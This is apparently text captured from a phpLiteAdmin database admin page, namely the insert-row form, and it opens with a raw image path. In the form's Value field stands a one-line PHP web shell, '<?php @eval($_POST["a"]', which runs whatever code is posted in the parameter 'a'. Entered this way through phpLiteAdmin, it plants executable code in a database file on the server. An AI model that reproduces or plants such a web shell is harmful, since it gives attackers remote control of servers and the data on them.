 Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
s integer <?php @eval($_POST["a"]
Insert
Powered by phpLiteAdmin | Page generated in 0.0015 seconds.